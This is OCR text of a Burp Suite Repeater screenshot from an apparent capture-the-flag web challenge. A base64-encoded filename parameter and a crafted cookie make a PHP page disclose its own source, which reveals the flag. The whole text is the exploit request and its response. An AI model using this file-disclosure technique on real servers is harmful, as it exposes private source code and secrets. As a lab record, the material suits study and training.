 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.87.240:8002 ?
Request
Raw Params Headers Hex
GET /web11/index.php?line=&filename=a2V5cy5waHA=
HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Cookie: margin=margin
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 26 Oct 2019 08:12:16 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>
? < + > Type a search term 0 matches